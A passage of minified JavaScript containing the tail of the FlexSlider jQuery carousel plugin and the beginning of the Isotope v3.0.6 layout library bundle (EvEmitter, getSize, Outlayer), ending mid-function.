c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);



/*!
 * Isotope PACKAGED v3.0.6
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * https://isotope.metafizzy.co
 * Copyright 2010-2018 Metafizzy
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,s,a){function u(t,e,o){var n,s="$()."+i+'("'+e+'")';return t.each(function(t,u){var h=a.data(u,i);if(!h)return void r(i+" not initialized. Cannot call methods, i.e. "+s);var d=h[e];if(!d||"_"==e.charAt(0))return void r(s+" is not a valid method");var l=d.apply(h,o);n=void 0===n?l:n}),void 0!==n?n:t}function h(t,e){t.each(function(t,o){var n=a.data(o,i);n?(n.option(e),n._init()):(n=new s(o,e),a.data(o,i,n))})}a=a||e||t.jQuery,a&&(s.prototype.option||(s.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=n.call(arguments,1);return u(this,t,e)}return h(this,t),this},o(a))}function o(t){!t||t&&t.bridget||(t.bridget=i)}var n=Array.prototype.slice,s=t.console,r="undefined"==typeof s?function(){}:function(t){s.error(t)};return o(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},o=i[t]=i[t]||[];return o.indexOf(e)==-1&&o.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},o=i[t]=i[t]||{};return o[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=i.indexOf(e);return o!=-1&&i.splice(o,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var o=this._onceEvents&&this._onceEvents[t],n=0;n<i.length;n++){var s=i[n],r=o&&o[s];r&&(this.off(t,s),delete o[s]),s.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=t.indexOf("%")==-1&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<h;e++){var i=u[e];t[i]=0}return t}function o(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function n(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=o(e);r=200==Math.round(t(n.width)),s.isBoxSizeOuter=r,i.removeChild(e)}}function s(e){if(n(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var s=o(e);if("none"==s.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==s.boxSizing,l=0;l<h;l++){var f=u[l],c=s[f],m=parseFloat(c);a[f]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,y=a.paddingTop+a.paddingBottom,g=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,I=d&&r,x=t(s.width);x!==!1&&(a.width=x+(I?0:p+_));var S=t(s.height);return S!==!1&&(a.height=S+(I?0:y+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(y+z),a.outerWidth=a.width+g,a.outerHeight=a.height+v,a}}var r,a="undefined"==typeof console?e:function(t){console.error(t)},u=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],h=u.length,d=!1;return s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var o=e[i],n=o+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var o=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?o.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);i!=-1&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,o){t=i.makeArray(t);var n=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!o)return void n.push(t);e(t,o)&&n.push(t);for(var i=t.querySelectorAll(o),s=0;s<i.length;s++)n.push(i[s])}}),n},i.debounceMethod=function(t,e,i){i=i||100;var o=t.prototype[e],n=e+"Timeout";t.prototype[e]=function(){var t=this[n];clearTimeout(t);var e=arguments,s=this;this[n]=setTimeout(function(){o.apply(s,e),delete s[n]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,o){i.docReady(function(){var s=i.toDashed(o),r="data-"+s,a=document.querySelectorAll("["+r+"]"),u=document.querySelectorAll(".js-"+s),h=i.makeArray(a).concat(i.makeArray(u)),d=r+"-options",l=t.jQuery;h.forEach(function(t){var i,s=t.getAttribute(r)||t.getAttribute(d);try{i=s&&JSON.parse(s)}catch(a){return void(n&&n.error("Error parsing "+r+" on "+t.className+": "+a))}var u=new e(t,i);l&&l.data(t,o,u)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function o(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function n(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var s=document.documentElement.style,r="string"==typeof s.transition?"transition":"WebkitTransition",a="string"==typeof s.transform?"transform":"WebkitTransform",u={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],h={transform:a,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"},d=o.prototype=Object.create(t.prototype);d.constructor=o,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var o=h[i]||i;e[o]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),o=t[e?"left":"right"],n=t[i?"top":"bottom"],s=parseFloat(o),r=parseFloat(n),a=this.layout.size;o.indexOf("%")!=-1&&(s=s/100*a.width),n.indexOf("%")!=-1&&(r=r/100*a.height),s=isNaN(s)?0:s,r=isNaN(r)?0:r,s-=e?a.paddingLeft:a.paddingRight,r-=i?a.paddingTop:a.paddingBottom,this.position.x=s,this.position.y=r},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop"),n=i?"paddingLeft":"paddingRight",s=i?"left":"right",r=i?"right":"left",a=this.position.x+t[n];e[s]=this.getXValue(a),e[r]="";var u=o?"paddingTop":"paddingBottom",h=o?"top":"bottom",d=o?"bottom":"top",l=this.position.y+t[u];e[h]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),n&&!this.isTransitioning)return void this.layoutPosition();var s=t-i,r=e-o,a={};a.transform=this.getTranslate(s,r),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop");return t=i?t:-t,e=o?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+n(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(u,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var f={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=f[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(u,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var c={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(c)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},o}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,o,n,s){return e(t,i,o,n,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,o,n){"use strict";function s(t,e){var i=o.getQueryElement(t);if(!i)return void(u&&u.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,h&&(this.$element=h(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(e);var n=++l;this.element.outlayerGUID=n,f[n]=this,this._create();var s=this._getOption("initLayout");s&&this.layout()}function r(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],o=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var n=m[o]||1;return i*n}var u=t.console,h=t.jQuery,d=function(){},l=0,f={};s.namespace="outlayer",s.Item=n,s.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var c=s.prototype;o.extend(c,e.prototype),c.option=function(t){o.extend(this.options,t)},c._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},s.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},c._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),o.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},c.reloadItems=function(){this.items=this._itemize(this.element.children)},c._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0;n<e.length;n++){var s=e[n],r=new i(s,this);o.push(r)}return o},c._filterFindItemElements=function(t){return o.filterFindElements(t,this.options.itemSelector)},c.getItemElements=function(){return this.items.map(function(t){return t.element})},c.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},c._init=c.layout,c._resetLayout=function(){this.getSize()},c.getSize=function(){this.size=i(this.element)},c._getMeasurement=function(t,e){var o,n=this.options[t];n?("string"==typeof n?o=this.element.querySelector(n):n instanceof HTMLElement&&(o=n),this[t]=o?i(o)[e]:n):this[t]=0},c.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},c._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},c._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var o=this._getItemLayoutPosition(t);o.item=t,o.isInstant=e||t.isLayoutInstant,i.push(o)},this),this._processLayoutQueue(i)}},c._getItemLayoutPosition=function(){return{x:0,y:0}},c._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},c.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},c._positionItem=function(t,e,i,o,n){o?t.goTo(e,i):(t.stagger(n*this.stagger),t.moveTo(e,i))},c._postLayout=function(){this.resizeContainer()},c.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},c._getContainerSize=d,c._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},c._emitCompleteOnItems=function(t,e){function i(){n.dispatchEvent(t+"Complete",null,[e])}function o(){r++,r==s&&i()}var n=this,s=e.length;if(!e||!s)return void i();var r=0;e.forEach(function(e){e.once(t,o)})},c.dispatchEvent=function(t,e,i){var o=e?[e].concat(i):i;if(this.emitEvent(t,o),h)if(this.$element=this.$element||h(this.element),e){var n=h.Event(e);n.type=t,this.$element.trigger(n,i)}else this.$element.trigger(t,i)},c.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},c.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},c.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},c.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){o.removeFrom(this.stamps,t),this.unignore(t)},this)},c._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o.makeArray(t)},c._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},c._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},c._manageStamp=d,c._getElementOffset=function(t){var e=t.getBoundingClientRect(),o=this._boundingRect,n=i(t),s={left:e.left-o.left-n.marginLeft,top:e.top-o.top-n.marginTop,right:o.right-e.right-n.marginRight,bottom:o.bottom-e.bottom-n.marginBottom};return s},c.handleEvent=o.handleEvent,c.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},c.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},c.onresize=function(){this.resize()},o.debounceMethod(s,"onresize",100),c.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},c.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},c.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},c.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},c.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},c.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},c.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},c.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},c.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},c.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},c.getItems=function(t){t=o.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},c.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),o.removeFrom(this.items,t)},this)},c.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete f[e],delete this.element.outlayerGUID,h&&h.removeData(this.element,this.constructor.namespace)},s.data=function(t){t=o.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&f[e]},s.create=function(t,e){var i=r(s);return 